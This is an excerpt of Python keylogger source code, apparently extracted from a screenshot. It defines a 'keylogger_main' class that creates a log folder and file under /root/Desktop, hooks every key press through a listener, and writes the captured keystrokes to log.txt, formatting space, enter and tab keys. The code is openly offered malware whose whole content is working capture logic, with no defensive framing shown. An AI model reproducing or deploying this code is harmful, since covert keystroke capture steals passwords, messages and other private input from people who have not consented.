 27 # To create the directory which contains all the screenshots and log files
28 class keylogger_main:
29     def _build_logs(self):
30         if not os.path.exists('/root/Desktop/keylogger_files/'):
31             os.mkdir('/root/Desktop/keylogger_files/')
32             os.mknod('/root/Desktop/log.txt')
33     # Writes the keys to log file
34     # To decide output format
35     def write_file(self,keys):
36         with open("/root/Desktop/log.txt", "a") as f:
37             for key in keys:
38                 k = str(key).replace("'", "")
39                 if k.find("space") > 0:
40                     f.write(" ")
41                 if k.find("enter") > 0:
42                     f.write("\n")
43                 elif k.find("Key") == -1:
44                     f.write(k)
45                 if k.find("shift") > 0:
46                     f.write("shift")
47                 if k.find("tab") > 0:
48                     f.write("   ")
49
50     # Track of interval write after every interval
51     def _on_press(self, k):
52         global keys, count
53         keys.append(k)
54         count += 1
55         if count >= 1:
56             count = 0
57             self.write_file(keys)
58             keys = []
59
60     # Main Funciton to start the key tracker
61     def _keylogger(self):
62         with Listener(on_press=self._on_press) as listener:
63             listener.join()